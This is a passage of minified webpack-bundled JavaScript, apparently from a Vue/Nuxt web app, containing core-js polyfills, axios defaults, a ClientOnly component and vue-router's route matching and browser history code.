r=n(13),o=n(499).entries;r({target:"Object",stat:!0},{entries:function(t){return o(t)}})},function(t,e,n){"use strict";var r=n(404).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},function(t,e,n){"use strict";var r=n(27),o=n(148),c=n(34),l=n(67),f=n(45),d=n(501),h=n(31),v=n(86),m=n(149);o("search",(function(t,e,n){return[function(e){var n=f(this),o=l(e)?void 0:v(e,t);return o?r(o,e,n):new RegExp(e)[t](h(n))},function(t){var r=c(this),o=h(t),l=n(e,r,o);if(l.done)return l.value;var f=r.lastIndex;d(f,0)||(r.lastIndex=0);var v=m(r,o);return d(r.lastIndex,f)||(r.lastIndex=f),null===v?-1:v.index}]}))},function(t,e,n){"use strict";var r=n(23),o=n(37),c=n(258);t.exports=function(t,e,n){var l,f;return c&&r(l=e.constructor)&&l!==n&&o(f=l.prototype)&&f!==n.prototype&&c(t,f),t}},function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(e){var r=n(48),o=n(570),c=n(424),l={"Content-Type":"application/x-www-form-urlencoded"};function f(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var d,h={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==e&&"[object process]"===Object.prototype.toString.call(e))&&(d=n(425)),d),transformRequest:[function(data,t){return o(t,"Accept"),o(t,"Content-Type"),r.isFormData(data)||r.isArrayBuffer(data)||r.isBuffer(data)||r.isStream(data)||r.isFile(data)||r.isBlob(data)?data:r.isArrayBufferView(data)?data.buffer:r.isURLSearchParams(data)?(f(t,"application/x-www-form-urlencoded;charset=utf-8"),data.toString()):r.isObject(data)||t&&"application/json"===t["Content-Type"]?(f(t,"application/json"),function(t,e,n){if(r.isString(t))try{return(e||JSON.parse)(t),r.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(n||JSON.stringify)(t)}(data)):data}],transformResponse:[function(data){var t=this.transitional,e=t&&t.silentJSONParsing,n=t&&t.forcedJSONParsing,o=!e&&"json"===this.responseType;if(o||n&&r.isString(data)&&data.length)try{return JSON.parse(data)}catch(t){if(o){if("SyntaxError"===t.name)throw c(t,this,"E_JSON_PARSE");throw t}}return data}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300}};h.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],(function(t){h.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){h.headers[t]=r.merge(l)})),t.exports=h}).call(this,n(150))},,,,function(t,e,n){"use strict";var r={name:"ClientOnly",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var n=e.parent,r=e.slots,o=e.props,c=r(),l=c.default;void 0===l&&(l=[]);var f=c.placeholder;return n._isMounted?l:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),o.placeholderTag&&(o.placeholder||f)?t(o.placeholderTag,{class:["client-only-placeholder"]},o.placeholder||f):l.length>0?l.map((function(){return t(!1)})):t(!1))}};t.exports=r},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";function r(a,b){for(var t in b)a[t]=b[t];return a}n.d(e,"a",(function(){return re}));var o=/[!'()*]/g,c=function(t){return"%"+t.charCodeAt(0).toString(16)},l=/%2C/g,f=function(t){return encodeURIComponent(t).replace(o,c).replace(l,",")};function d(t){try{return decodeURIComponent(t)}catch(t){0}return t}var h=function(t){return null==t||"object"==typeof t?t:String(t)};function v(t){var e={};return(t=t.trim().replace(/^(\?|#|&)/,""))?(t.split("&").forEach((function(param){var t=param.replace(/\+/g," ").split("="),n=d(t.shift()),r=t.length>0?d(t.join("=")):null;void 0===e[n]?e[n]=r:Array.isArray(e[n])?e[n].push(r):e[n]=[e[n],r]})),e):e}function m(t){var e=t?Object.keys(t).map((function(e){var n=t[e];if(void 0===n)return"";if(null===n)return f(e);if(Array.isArray(n)){var r=[];return n.forEach((function(t){void 0!==t&&(null===t?r.push(f(e)):r.push(f(e)+"="+f(t)))})),r.join("&")}return f(e)+"="+f(n)})).filter((function(t){return t.length>0})).join("&"):null;return e?"?"+e:""}var y=/\/?$/;function w(t,e,n,r){var o=r&&r.options.stringifyQuery,c=e.query||{};try{c=_(c)}catch(t){}var l={name:e.name||t&&t.name,meta:t&&t.meta||{},path:e.path||"/",hash:e.hash||"",query:c,params:e.params||{},fullPath:E(e,o),matched:t?C(t):[]};return n&&(l.redirectedFrom=E(n,o)),Object.freeze(l)}function _(t){if(Array.isArray(t))return t.map(_);if(t&&"object"==typeof t){var e={};for(var n in t)e[n]=_(t[n]);return e}return t}var x=w(null,{path:"/"});function C(t){for(var e=[];t;)e.unshift(t),t=t.parent;return e}function E(t,e){var path=t.path,n=t.query;void 0===n&&(n={});var r=t.hash;return void 0===r&&(r=""),(path||"/")+(e||m)(n)+r}function k(a,b,t){return b===x?a===b:!!b&&(a.path&&b.path?a.path.replace(y,"")===b.path.replace(y,"")&&(t||a.hash===b.hash&&S(a.query,b.query)):!(!a.name||!b.name)&&(a.name===b.name&&(t||a.hash===b.hash&&S(a.query,b.query)&&S(a.params,b.params))))}function S(a,b){if(void 0===a&&(a={}),void 0===b&&(b={}),!a||!b)return a===b;var t=Object.keys(a).sort(),e=Object.keys(b).sort();return t.length===e.length&&t.every((function(t,i){var n=a[t];if(e[i]!==t)return!1;var r=b[t];return null==n||null==r?n===r:"object"==typeof n&&"object"==typeof r?S(n,r):String(n)===String(r)}))}function O(t){for(var i=0;i<t.matched.length;i++){var e=t.matched[i];for(var n in e.instances){var r=e.instances[n],o=e.enteredCbs[n];if(r&&o){delete e.enteredCbs[n];for(var c=0;c<o.length;c++)r._isBeingDestroyed||o[c](r)}}}}var T={name:"RouterView",functional:!0,props:{name:{type:String,default:"default"}},render:function(t,e){var n=e.props,o=e.children,c=e.parent,data=e.data;data.routerView=!0;for(var l=c.$createElement,f=n.name,d=c.$route,h=c._routerViewCache||(c._routerViewCache={}),v=0,m=!1;c&&c._routerRoot!==c;){var y=c.$vnode?c.$vnode.data:{};y.routerView&&v++,y.keepAlive&&c._directInactive&&c._inactive&&(m=!0),c=c.$parent}if(data.routerViewDepth=v,m){var w=h[f],_=w&&w.component;return _?(w.configProps&&A(_,data,w.route,w.configProps),l(_,data,o)):l()}var x=d.matched[v],component=x&&x.components[f];if(!x||!component)return h[f]=null,l();h[f]={component:component},data.registerRouteInstance=function(t,e){var n=x.instances[f];(e&&n!==t||!e&&n===t)&&(x.instances[f]=e)},(data.hook||(data.hook={})).prepatch=function(t,e){x.instances[f]=e.componentInstance},data.hook.init=function(t){t.data.keepAlive&&t.componentInstance&&t.componentInstance!==x.instances[f]&&(x.instances[f]=t.componentInstance),O(d)};var C=x.props&&x.props[f];return C&&(r(h[f],{route:d,configProps:C}),A(component,data,d,C)),l(component,data,o)}};function A(component,data,t,e){var n=data.props=function(t,e){switch(typeof e){case"undefined":return;case"object":return e;case"function":return e(t);case"boolean":return e?t.params:void 0}}(t,e);if(n){n=data.props=r({},n);var o=data.attrs=data.attrs||{};for(var c in n)component.props&&c in component.props||(o[c]=n[c],delete n[c])}}function j(t,base,e){var n=t.charAt(0);if("/"===n)return t;if("?"===n||"#"===n)return base+t;var r=base.split("/");e&&r[r.length-1]||r.pop();for(var o=t.replace(/^\//,"").split("/"),i=0;i<o.length;i++){var c=o[i];".."===c?r.pop():"."!==c&&r.push(c)}return""!==r[0]&&r.unshift(""),r.join("/")}function M(path){return path.replace(/\/(?:\s*\/)+/g,"/")}var D=Array.isArray||function(t){return"[object Array]"==Object.prototype.toString.call(t)},P=G,I=F,L=function(t,e){return z(F(t,e),e)},$=z,N=Y,R=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function F(t,e){for(var n,r=[],o=0,c=0,path="",l=e&&e.delimiter||"/";null!=(n=R.exec(t));){var f=n[0],d=n[1],h=n.index;if(path+=t.slice(c,h),c=h+f.length,d)path+=d[1];else{var v=t[c],m=n[2],y=n[3],w=n[4],_=n[5],x=n[6],C=n[7];path&&(r.push(path),path="");var E=null!=m&&null!=v&&v!==m,k="+"===x||"*"===x,S="?"===x||"*"===x,O=n[2]||l,pattern=w||_;r.push({name:y||o++,prefix:m||"",delimiter:O,optional:S,repeat:k,partial:E,asterisk:!!C,pattern:pattern?H(pattern):C?".*":"[^"+V(O)+"]+?"})}}return c<t.length&&(path+=t.substr(c)),path&&r.push(path),r}function B(t){return encodeURI(t).replace(/[\/?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()}))}function z(t,e){for(var n=new Array(t.length),i=0;i<t.length;i++)"object"==typeof t[i]&&(n[i]=new RegExp("^(?:"+t[i].pattern+")$",W(e)));return function(e,r){for(var path="",data=e||{},o=(r||{}).pretty?B:encodeURIComponent,i=0;i<t.length;i++){var c=t[i];if("string"!=typeof c){var l,f=data[c.name];if(null==f){if(c.optional){c.partial&&(path+=c.prefix);continue}throw new TypeError('Expected "'+c.name+'" to be defined')}if(D(f)){if(!c.repeat)throw new TypeError('Expected "'+c.name+'" to not repeat, but received `'+JSON.stringify(f)+"`");if(0===f.length){if(c.optional)continue;throw new TypeError('Expected "'+c.name+'" to not be empty')}for(var d=0;d<f.length;d++){if(l=o(f[d]),!n[i].test(l))throw new TypeError('Expected all "'+c.name+'" to match "'+c.pattern+'", but received `'+JSON.stringify(l)+"`");path+=(0===d?c.prefix:c.delimiter)+l}}else{if(l=c.asterisk?encodeURI(f).replace(/[?#]/g,(function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})):o(f),!n[i].test(l))throw new TypeError('Expected "'+c.name+'" to match "'+c.pattern+'", but received "'+l+'"');path+=c.prefix+l}}else path+=c}return path}}function V(t){return t.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function H(t){return t.replace(/([=!:$\/()])/g,"\\$1")}function U(t,e){return t.keys=e,t}function W(t){return t&&t.sensitive?"":"i"}function Y(t,e,n){D(e)||(n=e||n,e=[]);for(var r=(n=n||{}).strict,o=!1!==n.end,c="",i=0;i<t.length;i++){var l=t[i];if("string"==typeof l)c+=V(l);else{var f=V(l.prefix),d="(?:"+l.pattern+")";e.push(l),l.repeat&&(d+="(?:"+f+d+")*"),c+=d=l.optional?l.partial?f+"("+d+")?":"(?:"+f+"("+d+"))?":f+"("+d+")"}}var h=V(n.delimiter||"/"),v=c.slice(-h.length)===h;return r||(c=(v?c.slice(0,-h.length):c)+"(?:"+h+"(?=$))?"),c+=o?"$":r&&v?"":"(?="+h+"|$)",U(new RegExp("^"+c,W(n)),e)}function G(path,t,e){return D(t)||(e=t||e,t=[]),e=e||{},path instanceof RegExp?function(path,t){var e=path.source.match(/\((?!\?)/g);if(e)for(var i=0;i<e.length;i++)t.push({name:i,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return U(path,t)}(path,t):D(path)?function(path,t,e){for(var n=[],i=0;i<path.length;i++)n.push(G(path[i],t,e).source);return U(new RegExp("(?:"+n.join("|")+")",W(e)),t)}(path,t,e):function(path,t,e){return Y(F(path,e),t,e)}(path,t,e)}P.parse=I,P.compile=L,P.tokensToFunction=$,P.tokensToRegExp=N;var X=Object.create(null);function K(path,t,e){t=t||{};try{var n=X[path]||(X[path]=P.compile(path));return"string"==typeof t.pathMatch&&(t[0]=t.pathMatch),n(t,{pretty:!0})}catch(t){return""}finally{delete t[0]}}function J(t,e,n,o){var c="string"==typeof t?{path:t}:t;if(c._normalized)return c;if(c.name){var l=(c=r({},t)).params;return l&&"object"==typeof l&&(c.params=r({},l)),c}if(!c.path&&c.params&&e){(c=r({},c))._normalized=!0;var f=r(r({},e.params),c.params);if(e.name)c.name=e.name,c.params=f;else if(e.matched.length){var d=e.matched[e.matched.length-1].path;c.path=K(d,f,e.path)}else 0;return c}var m=function(path){var t="",e="",n=path.indexOf("#");n>=0&&(t=path.slice(n),path=path.slice(0,n));var r=path.indexOf("?");return r>=0&&(e=path.slice(r+1),path=path.slice(0,r)),{path:path,query:e,hash:t}}(c.path||""),y=e&&e.path||"/",path=m.path?j(m.path,y,n||c.append):y,w=function(t,e,n){void 0===e&&(e={});var r,o=n||v;try{r=o(t||"")}catch(t){r={}}for(var c in e){var l=e[c];r[c]=Array.isArray(l)?l.map(h):h(l)}return r}(m.query,c.query,o&&o.options.parseQuery),_=c.hash||m.hash;return _&&"#"!==_.charAt(0)&&(_="#"+_),{_normalized:!0,path:path,query:w,hash:_}}var Q,Z=function(){},tt={name:"RouterLink",props:{to:{type:[String,Object],required:!0},tag:{type:String,default:"a"},custom:Boolean,exact:Boolean,exactPath:Boolean,append:Boolean,replace:Boolean,activeClass:String,exactActiveClass:String,ariaCurrentValue:{type:String,default:"page"},event:{type:[String,Array],default:"click"}},render:function(t){var e=this,n=this.$router,o=this.$route,c=n.resolve(this.to,o,this.append),l=c.location,f=c.route,d=c.href,h={},v=n.options.linkActiveClass,m=n.options.linkExactActiveClass,_=null==v?"router-link-active":v,x=null==m?"router-link-exact-active":m,C=null==this.activeClass?_:this.activeClass,E=null==this.exactActiveClass?x:this.exactActiveClass,S=f.redirectedFrom?w(null,J(f.redirectedFrom),null,n):f;h[E]=k(o,S,this.exactPath),h[C]=this.exact||this.exactPath?h[E]:function(t,e){return 0===t.path.replace(y,"/").indexOf(e.path.replace(y,"/"))&&(!e.hash||t.hash===e.hash)&&function(t,e){for(var n in e)if(!(n in t))return!1;return!0}(t.query,e.query)}(o,S);var O=h[E]?this.ariaCurrentValue:null,T=function(t){et(t)&&(e.replace?n.replace(l,Z):n.push(l,Z))},A={click:et};Array.isArray(this.event)?this.event.forEach((function(t){A[t]=T})):A[this.event]=T;var data={class:h},j=!this.$scopedSlots.$hasNormal&&this.$scopedSlots.default&&this.$scopedSlots.default({href:d,route:f,navigate:T,isActive:h[C],isExactActive:h[E]});if(j){if(1===j.length)return j[0];if(j.length>1||!j.length)return 0===j.length?t():t("span",{},j)}if("a"===this.tag)data.on=A,data.attrs={href:d,"aria-current":O};else{var a=nt(this.$slots.default);if(a){a.isStatic=!1;var M=a.data=r({},a.data);for(var D in M.on=M.on||{},M.on){var P=M.on[D];D in A&&(M.on[D]=Array.isArray(P)?P:[P])}for(var I in A)I in M.on?M.on[I].push(A[I]):M.on[I]=T;var L=a.data.attrs=r({},a.data.attrs);L.href=d,L["aria-current"]=O}else data.on=A}return t(this.tag,data,this.$slots.default)}};function et(t){if(!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey||t.defaultPrevented||void 0!==t.button&&0!==t.button)){if(t.currentTarget&&t.currentTarget.getAttribute){var e=t.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(e))return}return t.preventDefault&&t.preventDefault(),!0}}function nt(t){if(t)for(var e,i=0;i<t.length;i++){if("a"===(e=t[i]).tag)return e;if(e.children&&(e=nt(e.children)))return e}}var it="undefined"!=typeof window;function ot(t,e,n,r,o){var c=e||[],l=n||Object.create(null),f=r||Object.create(null);t.forEach((function(t){at(c,l,f,t,o)}));for(var i=0,d=c.length;i<d;i++)"*"===c[i]&&(c.push(c.splice(i,1)[0]),d--,i--);return{pathList:c,pathMap:l,nameMap:f}}function at(t,e,n,r,o,c){var path=r.path,l=r.name;var f=r.pathToRegexpOptions||{},d=function(path,t,e){e||(path=path.replace(/\/$/,""));if("/"===path[0])return path;if(null==t)return path;return M(t.path+"/"+path)}(path,o,f.strict);"boolean"==typeof r.caseSensitive&&(f.sensitive=r.caseSensitive);var h={path:d,regex:st(d,f),components:r.components||{default:r.component},alias:r.alias?"string"==typeof r.alias?[r.alias]:r.alias:[],instances:{},enteredCbs:{},name:l,parent:o,matchAs:c,redirect:r.redirect,beforeEnter:r.beforeEnter,meta:r.meta||{},props:null==r.props?{}:r.components?r.props:{default:r.props}};if(r.children&&r.children.forEach((function(r){var o=c?M(c+"/"+r.path):void 0;at(t,e,n,r,h,o)})),e[h.path]||(t.push(h.path),e[h.path]=h),void 0!==r.alias)for(var v=Array.isArray(r.alias)?r.alias:[r.alias],i=0;i<v.length;++i){0;var m={path:v[i],children:r.children};at(t,e,n,m,o,h.path||"/")}l&&(n[l]||(n[l]=h))}function st(path,t){return P(path,[],t)}function ct(t,e){var n=ot(t),r=n.pathList,o=n.pathMap,c=n.nameMap;function l(t,n,l){var f=J(t,n,!1,e),h=f.name;if(h){var v=c[h];if(!v)return d(null,f);var m=v.regex.keys.filter((function(t){return!t.optional})).map((function(t){return t.name}));if("object"!=typeof f.params&&(f.params={}),n&&"object"==typeof n.params)for(var y in n.params)!(y in f.params)&&m.indexOf(y)>-1&&(f.params[y]=n.params[y]);return f.path=K(v.path,f.params),d(v,f,l)}if(f.path){f.params={};for(var i=0;i<r.length;i++){var path=r[i],w=o[path];if(lt(w.regex,f.path,f.params))return d(w,f,l)}}return d(null,f)}function f(t,n){var r=t.redirect,o="function"==typeof r?r(w(t,n,null,e)):r;if("string"==typeof o&&(o={path:o}),!o||"object"!=typeof o)return d(null,n);var f=o,h=f.name,path=f.path,v=n.query,m=n.hash,y=n.params;if(v=f.hasOwnProperty("query")?f.query:v,m=f.hasOwnProperty("hash")?f.hash:m,y=f.hasOwnProperty("params")?f.params:y,h){c[h];return l({_normalized:!0,name:h,query:v,hash:m,params:y},void 0,n)}if(path){var _=function(path,t){return j(path,t.parent?t.parent.path:"/",!0)}(path,t);return l({_normalized:!0,path:K(_,y),query:v,hash:m},void 0,n)}return d(null,n)}function d(t,n,r){return t&&t.redirect?f(t,r||n):t&&t.matchAs?function(t,e,n){var r=l({_normalized:!0,path:K(n,e.params)});if(r){var o=r.matched,c=o[o.length-1];return e.params=r.params,d(c,e)}return d(null,e)}(0,n,t.matchAs):w(t,n,r,e)}return{match:l,addRoute:function(t,e){var n="object"!=typeof t?c[t]:void 0;ot([e||t],r,o,c,n),n&&n.alias.length&&ot(n.alias.map((function(t){return{path:t,children:[e]}})),r,o,c,n)},getRoutes:function(){return r.map((function(path){return o[path]}))},addRoutes:function(t){ot(t,r,o,c)}}}function lt(t,path,e){var n=path.match(t);if(!n)return!1;if(!e)return!0;for(var i=1,r=n.length;i<r;++i){var o=t.keys[i-1];o&&(e[o.name||"pathMatch"]="string"==typeof n[i]?d(n[i]):n[i])}return!0}var ut=it&&window.performance&&window.performance.now?window.performance:Date;function ft(){return ut.now().toFixed(3)}var ht=ft();function pt(){return ht}function vt(t){return ht=t}var mt=Object.create(null);function gt(){"scrollRestoration"in window.history&&(window.history.scrollRestoration="manual");var t=window.location.protocol+"//"+window.location.host,e=window.location.href.replace(t,""),n=r({},window.history.state);return n.key=pt(),window.history.replaceState(n,"",e),window.addEventListener("popstate",wt),function(){window.removeEventListener("popstate",wt)}}function yt(t,e,n,r){if(t.app){var o=t.options.scrollBehavior;o&&t.app.$nextTick((function(){var c=function(){var t=pt();if(t)return mt[t]}(),l=o.call(t,e,n,r?c:null);l&&("function"==typeof l.then?l.then((function(t){kt(t,c)})).catch((function(t){0})):kt(l,c))}))}}function bt(){var t=pt();t&&(mt[t]={x:window.pageXOffset,y:window.pageYOffset})}function wt(t){bt(),t.state&&t.state.key&&vt(t.state.key)}function _t(t){return Ct(t.x)||Ct(t.y)}function xt(t){return{x:Ct(t.x)?t.x:window.pageXOffset,y:Ct(t.y)?t.y:window.pageYOffset}}function Ct(t){return"number"==typeof t}var Et=/^#\d/;function kt(t,e){var n,r="object"==typeof t;if(r&&"string"==typeof t.selector){var o=Et.test(t.selector)?document.getElementById(t.selector.slice(1)):document.querySelector(t.selector);if(o){var c=t.offset&&"object"==typeof t.offset?t.offset:{};e=function(t,e){var n=document.documentElement.getBoundingClientRect(),r=t.getBoundingClientRect();return{x:r.left-n.left-e.x,y:r.top-n.top-e.y}}(o,c={x:Ct((n=c).x)?n.x:0,y:Ct(n.y)?n.y:0})}else _t(t)&&(e=xt(t))}else r&&_t(t)&&(e=xt(t));e&&("scrollBehavior"in document.documentElement.style?window.scrollTo({left:e.x,top:e.y,behavior:t.behavior}):window.scrollTo(e.x,e.y))}var St,Ot=it&&((-1===(St=window.navigator.userAgent).indexOf("Android 2.")&&-1===St.indexOf("Android 4.0")||-1===St.indexOf("Mobile Safari")||-1!==St.indexOf("Chrome")||-1!==St.indexOf("Windows Phone"))&&window.history&&"function"==typeof window.history.pushState);function Tt(t,e){bt();var n=window.history;try{if(e){var o=r({},n.state);o.key=pt(),n.replaceState(o,"",t)}else n.pushState({key:vt(ft())},"",t)}catch(n){window.location[e?"replace":"assign"](t)}}function At(t){Tt(t,!0)}var jt={redirected:2,aborted:4,cancelled:8,duplicated:16};function Mt(t,e){return Pt(t,e,jt.redirected,'Redirected when going from "'+t.fullPath+'" to "'+function(t){if("string"==typeof t)return t;if("path"in t)return t.path;var e={};return It.forEach((function(n){n in t&&(e[n]=t[n])})),JSON.stringify(e,null,2)}(e)+'" via a navigation guard.')}function Dt(t,e){return Pt(t,e,jt.cancelled,'Navigation cancelled from "'+t.fullPath+'" to "'+e.fullPath+'" with a new navigation.')}function Pt(t,e,n,r){var o=new Error(r);return o._isRouter=!0,o.from=t,o.to=e,o.type=n,o}var It=["params","query","hash"];function Lt(t){return Object.prototype.toString.call(t).indexOf("Error")>-1}function $t(t,e){return Lt(t)&&t._isRouter&&(null==e||t.type===e)}function Nt(t,e,n){var r=function(o){o>=t.length?n():t[o]?e(t[o],(function(){r(o+1)})):r(o+1)};r(0)}function Rt(t){return function(e,n,r){var o=!1,c=0,l=null;Ft(t,(function(t,e,n,f){if("function"==typeof t&&void 0===t.cid){o=!0,c++;var d,h=Vt((function(e){var o;((o=e).__esModule||zt&&"Module"===o[Symbol.toStringTag])&&(e=e.default),t.resolved="function"==typeof e?e:Q.extend(e),n.components[f]=e,--c<=0&&r()})),v=Vt((function(t){var e="Failed to resolve async component "+f+": "+t;l||(l=Lt(t)?t:new Error(e),r(l))}));try{d=t(h,v)}catch(t){v(t)}if(d)if("function"==typeof d.then)d.then(h,v);else{var m=d.component;m&&"function"==typeof m.then&&m.then(h,v)}}})),o||r()}}function Ft(t,e){return Bt(t.map((function(t){return Object.keys(t.components).map((function(n){return e(t.components[n],t.instances[n],t,n)}))})))}function Bt(t){return Array.prototype.concat.apply([],t)}var zt="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag;function Vt(t){var e=!1;return function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];if(!e)return e=!0,t.apply(this,n)}}var Ht=function(t,base){this.router=t,this.base=function(base){if(!base)if(it){var t=document.querySelector("base");base=(base=t&&t.getAttribute("href")||"/").replace(/^https?:\/\/[^\/]+/,"")}else base="/";"/"!==base.charAt(0)&&(base="/"+base);return base.replace(/\/$/,"")}(base),this.current=x,this.pending=null,this.ready=!1,this.readyCbs=[],this.readyErrorCbs=[],this.errorCbs=[],this.listeners=[]};function Ut(t,e,n,r){var o=Ft(t,(function(t,r,o,c){var l=function(t,e){"function"!=typeof t&&(t=Q.extend(t));return t.options[e]}(t,e);if(l)return Array.isArray(l)?l.map((function(t){return n(t,r,o,c)})):n(l,r,o,c)}));return Bt(r?o.reverse():o)}function Wt(t,e){if(e)return function(){return t.apply(e,arguments)}}Ht.prototype.listen=function(t){this.cb=t},Ht.prototype.onReady=function(t,e){this.ready?t():(this.readyCbs.push(t),e&&this.readyErrorCbs.push(e))},Ht.prototype.onError=function(t){this.errorCbs.push(t)},Ht.prototype.transitionTo=function(t,e,n){var r,o=this;try{r=this.router.match(t,this.current)}catch(t){throw this.errorCbs.forEach((function(e){e(t)})),t}var c=this.current;this.confirmTransition(r,(function(){o.updateRoute(r),e&&e(r),o.ensureURL(),o.router.afterHooks.forEach((function(t){t&&t(r,c)})),o.ready||(o.ready=!0,o.readyCbs.forEach((function(t){t(r)})))}),(function(t){n&&n(t),t&&!o.ready&&($t(t,jt.redirected)&&c===x||(o.ready=!0,o.readyErrorCbs.forEach((function(e){e(t)}))))}))},Ht.prototype.confirmTransition=function(t,e,n){var r=this,o=this.current;this.pending=t;var c,l,f=function(t){!$t(t)&&Lt(t)&&(r.errorCbs.length?r.errorCbs.forEach((function(e){e(t)})):console.error(t)),n&&n(t)},d=t.matched.length-1,h=o.matched.length-1;if(k(t,o)&&d===h&&t.matched[d]===o.matched[h])return this.ensureURL(),t.hash&&yt(this.router,o,t,!1),f(((l=Pt(c=o,t,jt.duplicated,'Avoided redundant navigation to current location: "'+c.fullPath+'".')).name="NavigationDuplicated",l));var v=function(t,e){var i,n=Math.max(t.length,e.length);for(i=0;i<n&&t[i]===e[i];i++);return{updated:e.slice(0,i),activated:e.slice(i),deactivated:t.slice(i)}}(this.current.matched,t.matched),m=v.updated,y=v.deactivated,w=v.activated,_=[].concat(function(t){return Ut(t,"beforeRouteLeave",Wt,!0)}(y),this.router.beforeHooks,function(t){return Ut(t,"beforeRouteUpdate",Wt)}(m),w.map((function(t){return t.beforeEnter})),Rt(w)),x=function(e,n){if(r.pending!==t)return f(Dt(o,t));try{e(t,o,(function(e){!1===e?(r.ensureURL(!0),f(function(t,e){return Pt(t,e,jt.aborted,'Navigation aborted from "'+t.fullPath+'" to "'+e.fullPath+'" via a navigation guard.')}(o,t))):Lt(e)?(r.ensureURL(!0),f(e)):"string"==typeof e||"object"==typeof e&&("string"==typeof e.path||"string"==typeof e.name)?(f(Mt(o,t)),"object"==typeof e&&e.replace?r.replace(e):r.push(e)):n(e)}))}catch(t){f(t)}};Nt(_,x,(function(){var n=function(t){return Ut(t,"beforeRouteEnter",(function(t,e,n,r){return function(t,e,n){return function(r,o,c){return t(r,o,(function(t){"function"==typeof t&&(e.enteredCbs[n]||(e.enteredCbs[n]=[]),e.enteredCbs[n].push(t)),c(t)}))}}(t,n,r)}))}(w);Nt(n.concat(r.router.resolveHooks),x,(function(){if(r.pending!==t)return f(Dt(o,t));r.pending=null,e(t),r.router.app&&r.router.app.$nextTick((function(){O(t)}))}))}))},Ht.prototype.updateRoute=function(t){this.current=t,this.cb&&this.cb(t)},Ht.prototype.setupListeners=function(){},Ht.prototype.teardown=function(){this.listeners.forEach((function(t){t()})),this.listeners=[],this.current=x,this.pending=null};var Yt=function(t){function e(e,base){t.call(this,e,base),this._startLocation=qt(this.base)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this;if(!(this.listeners.length>0)){var e=this.router,n=e.options.scrollBehavior,r=Ot&&n;r&&this.listeners.push(gt());var o=function(){var n=t.current,o=qt(t.base);t.current===x&&o===t._startLocation||t.transitionTo(o,(function(t){r&&yt(e,t,n,!0)}))};window.addEventListener("popstate",o),this.listeners.push((function(){window.removeEventListener("popstate",o)}))}},e.prototype.go=function(t){window.history.go(t)},e.prototype.push=function(t,e,n){var r=this,o=this.current;this.transitionTo(t,(function(t){Tt(M(r.base+t.fullPath)),yt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this,o=this.current;this.transitionTo(t,(function(t){At(M(r.base+t.fullPath)),yt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.ensureURL=function(t){if(qt(this.base)!==this.current.fullPath){var e=M(this.base+this.current.fullPath);t?Tt(e):At(e)}},e.prototype.getCurrentLocation=function(){return qt(this.base)},e}(Ht);function qt(base){var path=window.location.pathname,t=path.toLowerCase(),e=base.toLowerCase();return!base||t!==e&&0!==t.indexOf(M(e+"/"))||(path=path.slice(base.length)),(path||"/")+window.location.search+window.location.hash}var Gt=function(t){function e(e,base,n){t.call(this,e,base),n&&function(base){var t=qt(base);if(!/^\/#/.test(t))return window.location.replace(M(base+"/#"+t)),!0}(this.base)||Xt()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setupListeners=function(){var t=this;if(!(this.listeners.length>0)){var e=this.router.options.scrollBehavior,n=Ot&&e;n&&this.listeners.push(gt());var r=function(){var e=t.current;Xt()&&t.transitionTo(Kt(),(function(r){n&&yt(t.router,r,e,!0),Ot||Zt(r.fullPath)}))},o=Ot?"popstate":"hashchange";window.addEventListener(o,r),this.listeners.push((function(){window.removeEventListener(o,r)}))}},e.prototype.push=function(t,e,n){var r=this,o=this.current;this.transitionTo(t,(function(t){Qt(t.fullPath),yt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.replace=function(t,e,n){var r=this,o=this.current;this.transitionTo(t,(function(t){Zt(t.fullPath),yt(r.router,t,o,!1),e&&e(t)}),n)},e.prototype.go=function(t){window.history.go(t)},e.prototype.ensureURL=function(t){var e=this.current.fullPath;Kt()!==e&&(t?Qt(e):Zt(e))},e.prototype.getCurrentLocation=function(){return Kt()},e}(Ht);function Xt(){var path=Kt();return"/"===path.charAt(0)||(Zt("/"+path),!1)}function Kt(){var t=window.location.href,e=t.indexOf("#");return e<0?"":t=t.slice(e+1)}function Jt(path){var t=window.location.href,i=t.indexOf("#");return(i>=0?t.slice(0,i):t)+"#"+path}function Qt(path){Ot?Tt(Jt(path)):window.location.hash=path}function 